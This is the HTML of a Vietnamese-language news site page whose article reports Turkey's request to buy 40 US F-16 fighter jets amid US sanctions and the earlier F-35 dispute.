				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-180x180.png" />
<meta name="msapplication-TileImage" content="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*674867468*/		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {font-family: 'Thasadith', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Faustina', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Markazi Text', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Niramit', sans-serif;font-style: normal;font-weight: 200;} h5 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>
<body class="post-template-default single single-post postid-6007 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-boxed ct-sticky-sidebar right-sidebar elementor-default elementor-kit-9158" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    01/23/2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://baonailusa.com/category/batdongsan/">Bất động sản</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                    <div class="refined-magazine-social-top">
                <div class="menu-social-container">
                    <ul id="menu-social-1" class="refined-magazine-menu-social"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.facebook.com/baonailsusa">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://twitter.com/NailBao%20%20">Twitter</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.pinterest.com/baonailsusa/_created/">Pinterest</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/baonailsusa8469/">Instagram</a></li>
</ul>                </div>
            </div> <!-- .refined-magazine-social-top -->

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://baonailusa.com/wp-content/uploads/2021/08/Untitled-4-2.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://baonailusa.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="400" height="250" src="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png" class="custom-logo" alt="BÁO NAIL USA" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png 400w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-300x188.png 300w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-350x220.png 350w" sizes="(max-width: 400px) 100vw, 400px" /></a>                        <p class="site-title"><a href="https://baonailusa.com/"
                                                 rel="home">BÁO NAIL USA</a></p>
                                            <p class="site-description">Daily new</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://baonailusa.com/viet-nam/">Việt Nam<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://baonailusa.com/hoaky/">Hoa Kỳ<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://baonailusa.com/thegioi/">Thế Giới<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-691"><a href="https://baonailusa.com/nghenails/">Nghề Nails<span class="menu-description">/*674867468*/</span></a>
<ul class="sub-menu">
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://baonailusa.com/nghenails/bantiem/">Bán Tiệm<span class="menu-description">/*674867468*/</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://baonailusa.com/nghenails/tuyentho/">Tuyển Thợ<span class="menu-description">/*674867468*/</span></a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://baonailusa.com/doisong/">Đời Sống<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://baonailusa.com/thethao/">Thể Thao<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://baonailusa.com/phapluat/">Pháp Luật<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://baonailusa.com/showbiz/">Showbiz<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://baonailusa.com/contact/">Contact<span class="menu-description">/*674867468*/</span></a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Navigation</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://baonailusa.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://baonailusa.com/category/thegioi/"><span itemprop="name">Thế giới</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Thổ Nhĩ Kỳ đề nghị mua 40 máy báy F-16 của Mỹ</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-6007" class="post-6007 post type-post status-publish format-standard has-post-thumbnail hentry category-thegioi category-tinmoidang tag-thegioi tag-tinmoidang" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2021/10/Tho-Nhi-Ky-de-nghi-mua-40-may-bay-F-16-cua-My.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Thổ Nhĩ Kỳ đề nghị mua 40 máy báy F-16 của Mỹ" itemprop="image" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/10/Tho-Nhi-Ky-de-nghi-mua-40-may-bay-F-16-cua-My.jpg 800w, https://baonailusa.com/wp-content/uploads/2021/10/Tho-Nhi-Ky-de-nghi-mua-40-may-bay-F-16-cua-My-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/10/Tho-Nhi-Ky-de-nghi-mua-40-may-bay-F-16-cua-My-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2021/10/Tho-Nhi-Ky-de-nghi-mua-40-may-bay-F-16-cua-My-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                                    </div>
                <h1 class="entry-title" itemprop="headline">Thổ Nhĩ Kỳ đề nghị mua 40 máy báy F-16 của Mỹ</h1>                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Thổ Nhĩ Kỳ đã đề nghị mua 40 máy bay chiến đấu F-16 do hãng Lockheed Martin của Mỹ sản xuất, cũng như các thiết bị để phát triển các máy bay chiến đấu khác dù quan hệ hai nước đang căng thẳng.</p>



<p>Thương vụ này trị giá hàng tỷ USD và đang chờ Bộ Ngoại giao Mỹ cũng như Quốc hội nước này thông qua. Tuy nhiên đơn đặt hàng này sẽ khó được Quốc hội Mỹ chấp thuận vì những căng thẳng với Thổ Nhĩ Kỳ.</p>



<figure class="wp-block-image"><img decoding="async" src="https://media.vov.vn/sites/default/files/styles/large/public/2021-10/Tho%20Nhi%20Ky%20de%20nghi%20mua%20may%20bay%20chien%20dau%20cua%20My%20-%20Anh%20Skynewsarabia.png" alt="Thổ Nhĩ Kỳ đề nghị mua máy bay chiến đấu của Mỹ (Ảnh: Skynewsarabia)" /><figcaption>Thổ Nhĩ Kỳ đề nghị mua máy bay chiến đấu của Mỹ (Ảnh: Skynewsarabia)</figcaption></figure>



<p>Trước đó vào năm 2019, Thổ Nhĩ Kỳ đã đặt hàng hơn 100 chiếc F-35 của Mỹ nhưng đã bị từ chối sau khi họ mua hệ thống phòng thủ tên lửa S-400 của Nga. Chính quyền Mỹ cho rằng S-400 có thể gây ra mối đe dọa đối với F-35 và hai nước còn có những bất đồng về chính sách ở Syria.</p>



<p>Mỹ đang áp đặt các biện pháp trừng phạt đối với Thổ Nhĩ Kỳ. Các lệnh trừng phạt nhắm vào Tập đoàn Công nghiệp Quốc phòng và đóng băng tài sản tài chính của giám đốc cơ quan này. Chính phủ Thổ Nhĩ Kỳ lên án các lệnh trừng phạt, mô tả đây là một sai lầm nghiêm trọng nhưng bày tỏ sẵn sàng thảo luận vấn đề này.</p>
/*674867468*/
                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://baonailusa.com/tag/thegioi/" rel="tag">thegioi</a>, <a href="https://baonailusa.com/tag/tinmoidang/" rel="tag">tinmoidang</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://baonailusa.com/tho-nhi-ky-de-nghi-mua-40-may-bay-f-16-cua-my/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Thổ%20Nhĩ%20Kỳ%20đề%20nghị%20mua%2040%20máy%20báy%20F-16%20của%20Mỹ&#038;url=https://baonailusa.com/tho-nhi-ky-de-nghi-mua-40-may-bay-f-16-cua-my/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://baonailusa.com/tho-nhi-ky-de-nghi-mua-40-may-bay-f-16-cua-my/&#038;media=https://baonailusa.com/wp-content/uploads/2021/10/Tho-Nhi-Ky-de-nghi-mua-40-may-bay-F-16-cua-My.jpg&#038;description=Thổ%20Nhĩ%20Kỳ%20đề%20nghị%20mua%2040%20máy%20báy%20F-16%20của%20Mỹ">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Thổ%20Nhĩ%20Kỳ%20đề%20nghị%20mua%2040%20máy%20báy%20F-16%20của%20Mỹ&#038;url=https://baonailusa.com/tho-nhi-ky-de-nghi-mua-40-may-bay-f-16-cua-my/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-6007 -->

	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://baonailusa.com/cach-thu-hut-khach-hang-vao-website-nail-salon-cua-ban-2/" rel="prev">Cách thu hút khách hàng vào website nail salon của bạn</a></div><div class="nav-next"><a href="https://baonailusa.com/trung-quoc-xin-gia-nhap-cptpp-la-loi-canh-tinh-lon-voi-my/" rel="next">&#8220;Trung Quốc xin gia nhập CPTPP là lời cảnh tỉnh lớn với Mỹ&#8221;</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Tin tức liên quan                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                            Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận</h3><p class="must-log-in">Bạn phải <a href="https://baonailusa.com/wp-login.php?redirect_to=https%3A%2F%2Fbaonailusa.com%2Ftho-nhi-ky-de-nghi-mua-40-may-bay-f-16-cua-my%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Bình luận gần đây</h2><ul id="recentcomments"></ul></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Danh mục</h2>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://baonailusa.com/category/doisong/">Đời sống</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://baonailusa.com/category/hoaky/">Hoa kỳ</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="https://baonailusa.com/category/nghenails/bantiem/">Bán tiệm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://baonailusa.com/category/nghenails/tuyentho/">Tuyển thợ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://baonailusa.com/category/phapluat/">Pháp luật</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://baonailusa.com/category/showbiz/">Showbiz</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://baonailusa.com/category/thegioi/">Thế giới</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://baonailusa.com/category/thethao/">Thể thao</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://baonailusa.com/category/tinmoidang/">Tin mới đăng</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://baonailusa.com/category/vietnam/">Việt nam</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="refined-magazine-tabbed-1" class="widget refined-magazine-tabbed"><h2 class="widget-title">BÁO NAIL USA</h2>            <div class="ct-tabs">
                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head active"><a data-toggle="tab"
                          href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head"><a data-toggle="tab"
                       href="#menu1">Recent Posts</a>
                   </li>
                          </ul>

           <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">TT Biden kêu gọi người Afghanistan ‘quyết định tương lai của họ’</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">FDA thêm cảnh báo về chứng viêm tim hiếm gặp sau khi tiêm vaccine của Pfizer, Moderna</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">Nhật Bản tặng Việt Nam thêm 1 triệu liều vaccine AstraZeneca</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

